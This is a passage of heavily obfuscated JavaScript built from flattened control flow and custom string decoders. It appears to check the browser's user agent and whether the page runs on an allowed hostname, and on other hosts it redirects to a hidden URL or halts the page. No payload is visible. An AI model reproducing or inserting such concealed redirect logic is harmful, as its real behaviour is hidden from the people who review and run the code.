-0x8a:u6_EVT(ciLSRf[COUTlm[0x29]].push((ciLSRf[COUTlm[0x27]]|ciLSRf[-COUTlm[0x26]]<<ciLSRf[COUTlm[YDIjOpT+0x5b]])&COUTlm[VsYt3vz+0xca]),ovzQUpG._VBAIQ=ovzQUpG.UaJh5q,YDIjOpT+=0x99,Zwv3WY+=-0x1ad,VsYt3vz+=0x1e7,nMGhcDt+=-0xb5);break;case 0xa5:u6_EVT(ovzQUpG._VBAIQ=ovzQUpG.UaJh5q,YDIjOpT+=0x25f,Zwv3WY+=-0x1cf,VsYt3vz+=-0xc4,nMGhcDt+=-0x6b);break;default:u6_EVT([ovzQUpG.UaJh5q.c3cCue,ovzQUpG.UaJh5q.GckRuI0,ovzQUpG.UaJh5q.jjrDL7]=[-0xad,0x63,0x1],ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x11]]=\"1&RS+y2zp(nKQxaw8HAhBvgYOo^}k!j,q|UWs9ub%l]`:T*4et\\\"0$[d/iC.7c@Ff>;ZrG3IEmNM5LD_#)6<XJV={~P?\",ciLSRf[COUTlm[0x23]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ovzQUpG._VBAIQ=ovzQUpG.UaJh5q,YDIjOpT+=0x1ba,Zwv3WY+=0x59,VsYt3vz+=-0x1a6,nMGhcDt+=-0xf1);break;case Zwv3WY-0x108:if(YDIjOpT<0x117){u6_EVT(ovzQUpG._VBAIQ=ovzQUpG.UaJh5q,YDIjOpT+=0x217,Zwv3WY+=-0x1cf,VsYt3vz+=0xa6,nMGhcDt+=-0x6b);break}case-0x5a:u6_EVT([ovzQUpG.UaJh5q.c3cCue,ovzQUpG.UaJh5q.GckRuI0,ovzQUpG.UaJh5q.jjrDL7]=[-0xa2,-0xe,0x64],ovzQUpG._VBAIQ=ovzQUpG.UaJh5q,YDIjOpT+=0x23c,Zwv3WY+=-0x124,VsYt3vz+=0x18,nMGhcDt+=-0xd0);break;case ovzQUpG.UaJh5q.c3cCue+0xb3:u6_EVT(ciLSRf[COUTlm[0x29]].push((ciLSRf[COUTlm[YDIjOpT+-0x1bd]]|ciLSRf[-COUTlm[VsYt3vz+0xf3]]<<ciLSRf[COUTlm[YDIjOpT+-0x1bc]])&COUTlm[0x3]),ovzQUpG._VBAIQ=ovzQUpG.UaJh5q,YDIjOpT+=-0x17e,VsYt3vz+=0x1ed);break;case ovzQUpG.UaJh5q.GckRuI0+0x94:u6_EVT([ovzQUpG.UaJh5q.c3cCue,ovzQUpG.UaJh5q.GckRuI0,ovzQUpG.UaJh5q.jjrDL7]=[-0x27,-0x17,-0x2b],ovzQUpG._VBAIQ=ovzQUpG.NgmNJg,YDIjOpT+=-0x17b,Zwv3WY+=0xb3,VsYt3vz+=0x143,nMGhcDt+=-0xad);break;case ovzQUpG.UaJh5q.c3cCue+0x122:return NWjqMxW=!0x0,YtUxXe(ciLSRf[COUTlm[0x29]]);case nMGhcDt- -0x147:case-0x92:u6_EVT(ciLSRf[COUTlm[0x27]]=COUTlm[YDIjOpT+-0x156],ciLSRf[COUTlm[0x28]]=COUTlm[0x0],ovzQUpG._VBAIQ=ovzQUpG.UaJh5q,Zwv3WY+=-0x160,VsYt3vz+=-0xa2,nMGhcDt+=0xfe);break;case ovzQUpG.UaJh5q.c3cCue+0x25:case-0x6:ciLSRf[-COUTlm[Zwv3WY+0x16a]]=-COUTlm[0x1];for(ciLSRf[COUTlm[YDIjOpT+-0x154]]=COUTlm[0x0];ciLSRf[COUTlm[0x2]]<ciLSRf[COUTlm[0x24]];ciLSRf[COUTlm[0x2]]++){ciLSRf[-COUTlm[VsYt3vz+0xf2]]=ciLSRf[COUTlm[VsYt3vz+0xde]].indexOf(ciLSRf[COUTlm[0x23]][ciLSRf[COUTlm[0x2]]]);if(ciLSRf[-COUTlm[0x25]]===-COUTlm[YDIjOpT+-0x155])continue;if(ciLSRf[-COUTlm[YDIjOpT+-0x130]]<COUTlm[0x0]){ciLSRf[-COUTlm[0x26]]=ciLSRf[-COUTlm[0x25]]}else{u6_EVT(ciLSRf[-COUTlm[Zwv3WY+0x16a]]+=ciLSRf[-COUTlm[0x25]]*COUTlm[0x17],ciLSRf[COUTlm[Zwv3WY+0x16b]]|=ciLSRf[-COUTlm[0x26]]<<ciLSRf[COUTlm[Zwv3WY+0x16c]],ciLSRf[COUTlm[0x28]]+=(ciLSRf[-COUTlm[VsYt3vz+0xf3]]&COUTlm[YDIjOpT+-0x13d])>COUTlm[0x1a]?COUTlm[YDIjOpT+-0x13b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x29]].push(ciLSRf[COUTlm[0x27]]&COUTlm[Zwv3WY+0x147]),ciLSRf[COUTlm[0x27]]>>=COUTlm[0x2],ciLSRf[COUTlm[YDIjOpT+-0x12e]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[YDIjOpT+-0x12e]]>COUTlm[0xe]);ciLSRf[-COUTlm[Zwv3WY+0x16a]]=-COUTlm[Zwv3WY+0x145]}}if(ciLSRf[-COUTlm[0x26]]>-COUTlm[0x1]){u6_EVT(ovzQUpG._VBAIQ=ovzQUpG.UaJh5q,YDIjOpT+=0x8e);break}else{u6_EVT(ovzQUpG._VBAIQ=ovzQUpG.UaJh5q,YDIjOpT+=-0xf0,VsYt3vz+=0x1ed);break}case YDIjOpT-0x37:case-0x80:case 0x15:u6_EVT(ovzQUpG._VBAIQ=ovzQUpG.UaJh5q,YDIjOpT+=0x215,Zwv3WY+=0x172,VsYt3vz+=-0xb2,nMGhcDt+=-0x19e);break}}u6_EVT(NWjqMxW=void 0x0,YDIjOpT=Zwv3WY(-0x64,0x4f,0xd4,0x6).next().value);if(NWjqMxW){return YDIjOpT}}function YDIjOpT(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x1];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){return Zwv3WY[ciLSRf[COUTlm[0x0]]]=NWjqMxW(VsYt3vz[ciLSRf[COUTlm[0x0]]])}return Zwv3WY[ciLSRf[COUTlm[0x0]]]}switch(ciLSRf[COUTlm[0x0]]){case YDIjOpT(0x57)+COUTlm[0x2c]:return jfxWNFm[YDIjOpT(COUTlm[0x1a])];case YDIjOpT(COUTlm[0x86]):return jfxWNFm[YDIjOpT(0x5a)];case YDIjOpT(COUTlm[0x17]):return jfxWNFm[YDIjOpT(0x5c)];case YDIjOpT(0x5d):return jfxWNFm[YDIjOpT(COUTlm[0x5])];case YDIjOpT(0x5f):return jfxWNFm[YDIjOpT(0x60)];case YDIjOpT(0x61):return jfxWNFm[YDIjOpT(COUTlm[0x3f])];case YDIjOpT(0x63):return jfxWNFm[YDIjOpT(COUTlm[0x15])];case YDIjOpT(0x65):return jfxWNFm[YDIjOpT(0x66)];case YDIjOpT(0x67):return jfxWNFm[YDIjOpT(0x68)];case YDIjOpT(0x69):return jfxWNFm[YDIjOpT(COUTlm[0xd6])+\"l\"];case YDIjOpT(0x6b)+COUTlm[0x9f]:return jfxWNFm[YDIjOpT(COUTlm[0x84])];case YDIjOpT(0x6d):return jfxWNFm[YDIjOpT(0x6e)];case YDIjOpT(0x6f)+\"O\":return jfxWNFm[YDIjOpT(COUTlm[0x47])];case YDIjOpT(COUTlm[0x78]):return jfxWNFm[YDIjOpT(0x72)+COUTlm[0x3a]];case YDIjOpT(0x73):return jfxWNFm[YDIjOpT(0x74)];case YDIjOpT(COUTlm[0x48]):return jfxWNFm[YDIjOpT(0x76)];case YDIjOpT(COUTlm[0x43]):return jfxWNFm[YDIjOpT(COUTlm[0xa6])];case YDIjOpT(0x79):return jfxWNFm[YDIjOpT(0x7a)+\"3\"];case YDIjOpT(COUTlm[0x96]):return jfxWNFm[YDIjOpT(0x7c)];case YDIjOpT(COUTlm[0x74]):return jfxWNFm[YDIjOpT(0x7e)+\"4\"];case YDIjOpT(COUTlm[0x2a]):return jfxWNFm[YDIjOpT(COUTlm[0x2b])];case YDIjOpT(0x81):return jfxWNFm[YDIjOpT(0x82)];case YDIjOpT(COUTlm[0x65]):return jfxWNFm[YDIjOpT(COUTlm[0x30])];case YDIjOpT(COUTlm[0xaf]):return jfxWNFm[YDIjOpT(0x86)];case YDIjOpT(COUTlm[0x24]):return jfxWNFm[YDIjOpT(0x88)];case YDIjOpT(0x89):return jfxWNFm[YDIjOpT(0x8a)+COUTlm[0x5b]];case YDIjOpT(0x8b):return jfxWNFm[YDIjOpT(COUTlm[0x44])];case YDIjOpT(COUTlm[0x4b]):return jfxWNFm[COUTlm[0x2c]];case YDIjOpT(0x8e):return jfxWNFm[YDIjOpT(0x8f)];case YDIjOpT(0x90):return jfxWNFm[YDIjOpT(0x91)];case YDIjOpT(0x92):return jfxWNFm[YDIjOpT(COUTlm[0x63])];case YDIjOpT(0x94):return jfxWNFm[YDIjOpT(0x95)];case YDIjOpT(0x96):return jfxWNFm[YDIjOpT(0x97)];case YDIjOpT(COUTlm[0x12]):return jfxWNFm[YDIjOpT(COUTlm[0x76])];case YDIjOpT(COUTlm[0x89]):return jfxWNFm[YDIjOpT(COUTlm[0x4d])];case YDIjOpT(0x9c):return jfxWNFm[YDIjOpT(COUTlm[0x45])];case YDIjOpT(COUTlm[0x25]):return jfxWNFm[YDIjOpT(0x9f)];case YDIjOpT(0xa0):return jfxWNFm[YDIjOpT(0xa1)];case YDIjOpT(0xa2):return jfxWNFm[YDIjOpT(0xa3)];case YDIjOpT(COUTlm[0x6b]):return jfxWNFm[YDIjOpT(0xa5)];case YDIjOpT(0xa6):return jfxWNFm[YDIjOpT(0xa7)];case YDIjOpT(COUTlm[0x2f])+COUTlm[0x97]:return jfxWNFm[YDIjOpT(0xa9)];case YDIjOpT(COUTlm[0x5d]):return jfxWNFm[YDIjOpT(0xab)];case YDIjOpT(COUTlm[0xae]):return jfxWNFm[YDIjOpT(COUTlm[0x6])];case YDIjOpT(COUTlm[0x5c])+\"U\":return jfxWNFm[YDIjOpT(0xaf)];case YDIjOpT(0xb0):return jfxWNFm[YDIjOpT(0xb1)];case YDIjOpT(0xb2):return jfxWNFm[YDIjOpT(0xb3)+\"r\"];case YDIjOpT(0xb4):return jfxWNFm[YDIjOpT(COUTlm[0x95])];case YDIjOpT(COUTlm[0x2d]):return jfxWNFm[YDIjOpT(0xb7)];case YDIjOpT(0xb8):return jfxWNFm[YDIjOpT(COUTlm[0x8d])+\"nt\"];case YDIjOpT(0xba):return jfxWNFm[YDIjOpT(0xbb)];case YDIjOpT(0xbc):return jfxWNFm[YDIjOpT(0xbd)];case YDIjOpT(COUTlm[0x62]):return jfxWNFm[YDIjOpT(0xbf)];case YDIjOpT(COUTlm[0xbb]):return jfxWNFm[YDIjOpT(COUTlm[0x36])];case YDIjOpT(COUTlm[0x69])+\"J\":return jfxWNFm[YDIjOpT(COUTlm[0x68])];case YDIjOpT(0xc4):return jfxWNFm[YDIjOpT(COUTlm[0x26])]}}function T4jOG0(){}function FbmQyA(ciLSRf,NWjqMxW=COUTlm[0x1]){lGYfYcz(YDIjOpT);function YDIjOpT(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x11]]=\"AFUKWoRYiS9J0r#+!\\\"edM&B`|@(tw/jEyXClzp%1GLPVb<6:_aH=>nTqfkvuOs4Nh*Q[x3;c,.2m]gI^D5)7{8?$~Z}\",ciLSRf[COUTlm[0x23]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0x17]]=ciLSRf[COUTlm[0x23]].length,ciLSRf[COUTlm[0x29]]=[],ciLSRf[COUTlm[0x22]]=COUTlm[0x0],ciLSRf[COUTlm[0x2d]]=COUTlm[0x0],ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x2]]=COUTlm[0x0];ciLSRf[COUTlm[0x2]]<ciLSRf[COUTlm[0x17]];ciLSRf[COUTlm[0x2]]++){ciLSRf[COUTlm[0x21]]=ciLSRf[COUTlm[0x11]].indexOf(ciLSRf[COUTlm[0x23]][ciLSRf[COUTlm[0x2]]]);if(ciLSRf[COUTlm[0x21]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0xe]]<COUTlm[0x0]){ciLSRf[COUTlm[0xe]]=ciLSRf[COUTlm[0x21]]}else{u6_EVT(ciLSRf[COUTlm[0xe]]+=ciLSRf[COUTlm[0x21]]*COUTlm[0x17],ciLSRf[COUTlm[0x22]]|=ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x2d]],ciLSRf[COUTlm[0x2d]]+=(ciLSRf[COUTlm[0xe]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x29]].push(ciLSRf[COUTlm[0x22]]&COUTlm[0x3]),ciLSRf[COUTlm[0x22]]>>=COUTlm[0x2],ciLSRf[COUTlm[0x2d]]-=COUTlm[0x2])}while(ciLSRf[COUTlm[0x2d]]>COUTlm[0xe]);ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0xe]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x29]].push((ciLSRf[COUTlm[0x22]]|ciLSRf[COUTlm[0xe]]<<ciLSRf[COUTlm[0x2d]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x29]])}function nMGhcDt(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=YDIjOpT(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}XaVbJgX(nMGhcDt(COUTlm[0x37]))[nMGhcDt(0xc7)](ciLSRf,nMGhcDt(0xc8),{[nMGhcDt(0xc9)]:NWjqMxW,[nMGhcDt(0xca)]:COUTlm[0x2e]});return ciLSRf}function u6_EVT(){u6_EVT=function(){}}return function(...ciLSRf){ciLSRf[COUTlm[0x4]]=COUTlm[0x0];function NWjqMxW(ciLSRf){var NWjqMxW=\"!DHsMVAlPYdojRIOcWqTFetzwkQ?8nLaEBvJfXx+<N:~4^Sgh(U]1K%|`7053pGb,iCmrZ6>[/&_2@.9y$#=)\\\"*u;}{\",YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH,jfxWNFm,rEkkaO;u6_EVT(YDIjOpT=\"\"+(ciLSRf||\"\"),nMGhcDt=YDIjOpT.length,ovzQUpG=[],B1zYzDf=COUTlm[0x0],UTWbWH=COUTlm[0x0],jfxWNFm=-COUTlm[0x1]);for(rEkkaO=COUTlm[0x0];rEkkaO<nMGhcDt;rEkkaO++){var zozYIOd=NWjqMxW.indexOf(YDIjOpT[rEkkaO]);if(zozYIOd===-COUTlm[0x1])continue;if(jfxWNFm<COUTlm[0x0]){jfxWNFm=zozYIOd}else{u6_EVT(jfxWNFm+=zozYIOd*COUTlm[0x17],B1zYzDf|=jfxWNFm<<UTWbWH,UTWbWH+=(jfxWNFm&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ovzQUpG.push(B1zYzDf&COUTlm[0x3]),B1zYzDf>>=COUTlm[0x2],UTWbWH-=COUTlm[0x2])}while(UTWbWH>COUTlm[0xe]);jfxWNFm=-COUTlm[0x1]}}if(jfxWNFm>-COUTlm[0x1]){ovzQUpG.push((B1zYzDf|jfxWNFm<<UTWbWH)&COUTlm[0x3])}return YtUxXe(ovzQUpG)}function YDIjOpT(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=NWjqMxW(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}ciLSRf[COUTlm[0x11]]=XaVbJgX(iw7nS1(0xcb))[iw7nS1(0xcc)+COUTlm[0x3e]][iw7nS1(0xcd)]();if(ciLSRf[COUTlm[0x11]][YDIjOpT(COUTlm[0x71])](YDIjOpT(0xcf))){lGYfYcz(ovzQUpG);function nMGhcDt(ciLSRf){var NWjqMxW=\"uZKgjYAk<|c1oq{/B>vJOGme~L@!\\\"z2CSHPW;:4bNU%Ex0rRM8^w?XV3t&]#iDs9,F.[}p`(+fTI*y5a_ln)dh67Q=$\",YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH,jfxWNFm,rEkkaO;u6_EVT(YDIjOpT=\"\"+(ciLSRf||\"\"),nMGhcDt=YDIjOpT.length,ovzQUpG=[],B1zYzDf=COUTlm[0x0],UTWbWH=COUTlm[0x0],jfxWNFm=-COUTlm[0x1]);for(rEkkaO=COUTlm[0x0];rEkkaO<nMGhcDt;rEkkaO++){var zozYIOd=NWjqMxW.indexOf(YDIjOpT[rEkkaO]);if(zozYIOd===-COUTlm[0x1])continue;if(jfxWNFm<COUTlm[0x0]){jfxWNFm=zozYIOd}else{u6_EVT(jfxWNFm+=zozYIOd*COUTlm[0x17],B1zYzDf|=jfxWNFm<<UTWbWH,UTWbWH+=(jfxWNFm&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ovzQUpG.push(B1zYzDf&COUTlm[0x3]),B1zYzDf>>=COUTlm[0x2],UTWbWH-=COUTlm[0x2])}while(UTWbWH>COUTlm[0xe]);jfxWNFm=-COUTlm[0x1]}}if(jfxWNFm>-COUTlm[0x1]){ovzQUpG.push((B1zYzDf|jfxWNFm<<UTWbWH)&COUTlm[0x3])}return YtUxXe(ovzQUpG)}function ovzQUpG(...ciLSRf){var NWjqMxW,YDIjOpT;function*ovzQUpG(YDIjOpT,ovzQUpG,B1zYzDf={qiQEEr4:{}}){while(YDIjOpT+ovzQUpG!==-0xef)with(B1zYzDf.gIG_6s||B1zYzDf)switch(YDIjOpT+ovzQUpG){case 0x2e:case 0xf1:case-0x11:u6_EVT(B1zYzDf.gIG_6s=B1zYzDf.qiQEEr4,YDIjOpT+=-0x18,ovzQUpG+=-0x66);break;case 0xbb:case 0x94:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[YDIjOpT+-0x13e]]]=nMGhcDt(VsYt3vz[ciLSRf[COUTlm[0x0]]]);case 0x6d:case 0x3d:case B1zYzDf.qiQEEr4.p5GCjk6+0x46:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[YDIjOpT+0xd7]]]=nMGhcDt(VsYt3vz[ciLSRf[COUTlm[0x0]]]);case ovzQUpG-0x43:u6_EVT([B1zYzDf.qiQEEr4.p5GCjk6,B1zYzDf.qiQEEr4.EPQcB1]=[-0x96,-0x3b],ciLSRf[COUTlm[0x4]]=COUTlm[YDIjOpT+0x44]);if(typeof Zwv3WY[ciLSRf[COUTlm[YDIjOpT+0x43]]]===COUTlm[YDIjOpT+0x4c]){u6_EVT(B1zYzDf.gIG_6s=B1zYzDf.qiQEEr4,YDIjOpT+=-0x94,ovzQUpG+=0x19);break}else{u6_EVT(B1zYzDf.gIG_6s=B1zYzDf.qiQEEr4,YDIjOpT+=0xa,ovzQUpG+=-0x115);break}case ovzQUpG!=-0xb6&&ovzQUpG-0x39:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[YDIjOpT+0x39]]];case B1zYzDf.qiQEEr4.p5GCjk6+0x2d:default:ciLSRf[COUTlm[0x4]]=COUTlm[YDIjOpT+-0x5f];if(typeof Zwv3WY[ciLSRf[COUTlm[0x0]]]===COUTlm[0x9]){u6_EVT(B1zYzDf.gIG_6s=B1zYzDf.qiQEEr4,YDIjOpT+=-0x137,ovzQUpG+=0x150);break}else{u6_EVT(B1zYzDf.gIG_6s=B1zYzDf.qiQEEr4,YDIjOpT+=-0x99,ovzQUpG+=0x22);break}case B1zYzDf.qiQEEr4.EPQcB1+0x11a:u6_EVT(B1zYzDf.gIG_6s=B1zYzDf.qiQEEr4,YDIjOpT+=-0xc1,ovzQUpG+=-0xfe);break;case YDIjOpT-0x45:return NWjqMxW=!0x0,Zwv3WY[ciLSRf[COUTlm[0x0]]];case-0x31:case ovzQUpG-0x1c:case-0x2f:u6_EVT([B1zYzDf.qiQEEr4.p5GCjk6,B1zYzDf.qiQEEr4.EPQcB1]=[-0xf9,0x27],B1zYzDf.gIG_6s=B1zYzDf.qiQEEr4,YDIjOpT+=-0x1d,ovzQUpG+=-0x24);break}}u6_EVT(NWjqMxW=void 0x0,YDIjOpT=ovzQUpG(-0x43,0x6e).next().value);if(NWjqMxW){return YDIjOpT}}if(!new(XaVbJgX(ovzQUpG(0xd0)))(ovzQUpG(0xd1)).test(XaVbJgX(ovzQUpG(COUTlm[0x85])).location.hostname)){try{lGYfYcz(B1zYzDf);function B1zYzDf(...ciLSRf){u6_EVT(ciLSRf[COUTlm[0x4]]=COUTlm[0x1],ciLSRf[COUTlm[0x1]]=\"0ITLdk(*[Y+ixu^!D#m?g\\\">W~NPC1B/c{lRfbX6=.3$GO;H}avjswE7yMQ4Jr5o89V`,|h:Spt]neA2_U@q)<zKF%Z&\",ciLSRf[COUTlm[0x23]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0x13]]=ciLSRf[COUTlm[0x23]].length,ciLSRf[COUTlm[0x31]]=[],ciLSRf[COUTlm[0x2f]]=COUTlm[0x0],ciLSRf[-COUTlm[0xf]]=COUTlm[0x0],ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]);for(ciLSRf[COUTlm[0x20]]=COUTlm[0x0];ciLSRf[COUTlm[0x20]]<ciLSRf[COUTlm[0x13]];ciLSRf[COUTlm[0x20]]++){ciLSRf[COUTlm[0x30]]=ciLSRf[COUTlm[0x1]].indexOf(ciLSRf[COUTlm[0x23]][ciLSRf[COUTlm[0x20]]]);if(ciLSRf[COUTlm[0x30]]===-COUTlm[0x1])continue;if(ciLSRf[COUTlm[0xe]]<COUTlm[0x0]){ciLSRf[COUTlm[0xe]]=ciLSRf[COUTlm[0x30]]}else{u6_EVT(ciLSRf[COUTlm[0xe]]+=ciLSRf[COUTlm[0x30]]*COUTlm[0x17],ciLSRf[COUTlm[0x2f]]|=ciLSRf[COUTlm[0xe]]<<ciLSRf[-COUTlm[0xf]],ciLSRf[-COUTlm[0xf]]+=(ciLSRf[COUTlm[0xe]]&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ciLSRf[COUTlm[0x31]].push(ciLSRf[COUTlm[0x2f]]&COUTlm[0x3]),ciLSRf[COUTlm[0x2f]]>>=COUTlm[0x2],ciLSRf[-COUTlm[0xf]]-=COUTlm[0x2])}while(ciLSRf[-COUTlm[0xf]]>COUTlm[0xe]);ciLSRf[COUTlm[0xe]]=-COUTlm[0x1]}}if(ciLSRf[COUTlm[0xe]]>-COUTlm[0x1]){ciLSRf[COUTlm[0x31]].push((ciLSRf[COUTlm[0x2f]]|ciLSRf[COUTlm[0xe]]<<ciLSRf[-COUTlm[0xf]])&COUTlm[0x3])}return YtUxXe(ciLSRf[COUTlm[0x31]])}function UTWbWH(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=B1zYzDf(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}XaVbJgX(UTWbWH(COUTlm[0xb2])).location.replace(UTWbWH(0xd4))}catch(jfxWNFm){function rEkkaO(ciLSRf){var NWjqMxW=\"x)w~5&vA@GqgZ0rkjui,LTYnbBR<a!+hpVJFU^=$1d`EX/P4>I#:%}*6eKf(|_y.DHC[Sz2Q7c;]MW9s3l{\\\"O?Nm8ot\",YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH,jfxWNFm,rEkkaO;u6_EVT(YDIjOpT=\"\"+(ciLSRf||\"\"),nMGhcDt=YDIjOpT.length,ovzQUpG=[],B1zYzDf=COUTlm[0x0],UTWbWH=COUTlm[0x0],jfxWNFm=-COUTlm[0x1]);for(rEkkaO=COUTlm[0x0];rEkkaO<nMGhcDt;rEkkaO++){var zozYIOd=NWjqMxW.indexOf(YDIjOpT[rEkkaO]);if(zozYIOd===-COUTlm[0x1])continue;if(jfxWNFm<COUTlm[0x0]){jfxWNFm=zozYIOd}else{u6_EVT(jfxWNFm+=zozYIOd*COUTlm[0x17],B1zYzDf|=jfxWNFm<<UTWbWH,UTWbWH+=(jfxWNFm&COUTlm[0x19])>COUTlm[0x1a]?COUTlm[0x1b]:COUTlm[0x1c]);do{u6_EVT(ovzQUpG.push(B1zYzDf&COUTlm[0x3]),B1zYzDf>>=COUTlm[0x2],UTWbWH-=COUTlm[0x2])}while(UTWbWH>COUTlm[0xe]);jfxWNFm=-COUTlm[0x1]}}if(jfxWNFm>-COUTlm[0x1]){ovzQUpG.push((B1zYzDf|jfxWNFm<<UTWbWH)&COUTlm[0x3])}return YtUxXe(ovzQUpG)}function zozYIOd(ciLSRf){if(typeof Zwv3WY[ciLSRf]===COUTlm[0x9]){return Zwv3WY[ciLSRf]=rEkkaO(VsYt3vz[ciLSRf])}return Zwv3WY[ciLSRf]}XaVbJgX(ovzQUpG(0xd5)+COUTlm[0x2c]).stop?XaVbJgX(zozYIOd(0xd6)+COUTlm[0x2c]).stop():XaVbJgX(zozYIOd(COUTlm[0xd7])).execCommand(zozYIOd(0xd8))}}ciLSRf[COUTlm[0x11]]=ciLSRf[COUTlm[0x11]][ovzQUpG(0xd9)](COUTlm[0x1d])}const QfnnlID=[YDIjOpT(0xda),YDIjOpT(0xdb),YDIjOpT(0xdc)],cERT0F=QfnnlID[YDIjOpT(COUTlm[0x6c])](lGYfYcz((...NWjqMxW)=>{NWjqMxW[COUTlm[0x4]]=COUTlm[0x1];return ciLSRf[COUTlm[0x11]][YDIjOpT(0xde)](NWjqMxW[COUTlm[0x0]])}));if(!cERT0F){u6_EVT(lGYfYcz(ojWJUnp),lGYfYcz(FbmQyA));function FbmQyA(...ciLSRf){var NWjqMxW,YDIjOpT;function*nMGhcDt(YDIjOpT,nMGhcDt,ovzQUpG,B1zYzDf,UTWbWH={jE4E_X:{}}){while(YDIjOpT+nMGhcDt+ovzQUpG+B1zYzDf!==0xe6)with(UTWbWH.OC8VfIi||UTWbWH)switch(YDIjOpT+nMGhcDt+ovzQUpG+B1zYzDf){case UTWbWH.jE4E_X.L0cWfwT+0x133:case 0x18:u6_EVT(ciLSRf[-COUTlm[nMGhcDt+0x9e]]=[],ciLSRf[-COUTlm[ovzQUpG+-0x1b7]]=COUTlm[0x0],ciLSRf[COUTlm[0x28]]=COUTlm[0x0],UTWbWH.OC8VfIi=UTWbWH.jE4E_X,YDIjOpT+=-0x27c,nMGhcDt+=0x58,B1zYzDf+=0x71);break;case YDIjOpT- -0x16d:u6_EVT(UTWbWH.OC8VfIi=UTWbWH.jE4E_X,YDIjOpT+=0x13f,nMGhcDt+=-0x11b,ovzQUpG+=0x65,B1zYzDf+=-0x1cf);break;case nMGhcDt- -0x1c5:case 0x74:case-0xa1:u6_EVT(ciLSRf[-COUTlm[0x32]].push((ciLSRf[-COUTlm[0x34]]|ciLSRf[COUTlm[0x16]]<<ciLSRf[COUTlm[0x28]])&COUTlm[0x3]),UTWbWH.OC8VfIi=UTWbWH.jE4E_X,YDIjOpT+=0x9e,nMGhcDt+=0xdd,ovzQUpG+=-0xac,B1zYzDf+=-0x1e4);break;case 0x28:case 0x3a:case UTWbWH.jE4E_X.Ss6aVVD+-0x3d:u6_EVT(ciLSRf[COUTlm[0x14]]=\"\"+(ciLSRf[COUTlm[ovzQUpG+-0x17]]||\"\"),ciLSRf[COUTlm[0xa]]=ciLSRf[COUTlm[ovzQUpG+-0x3]].length,UTWbWH.OC8VfIi=UTWbWH.jE4E_X,ovzQUpG+=0x1d4);break;case-0x2a:case YDIjOpT-0x84:if(!(B1zYzDf!=-(nMGhcDt+0x20b))){u6_EVT(UTWbWH.OC8VfIi=UTWbWH.jE4E_X,YDIjOpT+=-0x44,nMGhcDt+=0xe8,ovzQUpG+=0x1ee,B1zYzDf+=-0x115);break}case 0x4e:case ovzQUpG- -0xc1:u6_EVT(UTWbWH.OC8VfIi=UTWbWH.jE4E_X,YDIjOpT+=0x41,nMGhcDt+=0x7d,ovzQUpG+=0xd0,B1zYzDf+=-0x19b);break;default:u6_EVT([UTWbWH.jE4E_X.L0cWfwT,UTWbWH.jE4E_X.Ss6aVVD]=[-0x3d,-0xa1],ciLSRf[COUTlm[0x4]]=COUTlm[ovzQUpG+0xc9],ciLSRf[COUTlm[nMGhcDt+0x5]]=\"1/25_+u8~>]:v7<&(w;`hgNq4B\\\"*A)HDfJa^ZUm#MbGx,{TI$c=?Ryzr9WeEt%PLk}@|ojF[XCspOS306nYV.Qil!Kd\",UTWbWH.OC8VfIi=UTWbWH.jE4E_X,YDIjOpT+=-0x100,nMGhcDt+=-0x68,ovzQUpG+=0xdf,B1zYzDf+=-0xa9);break;case-0xf0:case-0xd0:case-0xd4:u6_EVT(ciLSRf[COUTlm[0x14]]=\"\"+(ciLSRf[COUTlm[0x0]]||\"\"),ciLSRf[COUTlm[0xa]]=ciLSRf[COUTlm[0x14]].length,UTWbWH.OC8VfIi=UTWbWH.jE4E_X,YDIjOpT+=-0x44,nMGhcDt+=0xc1,ovzQUpG+=0x25f,B1zYzDf+=-0xf6);break;case-0x75:case-0xbd:case 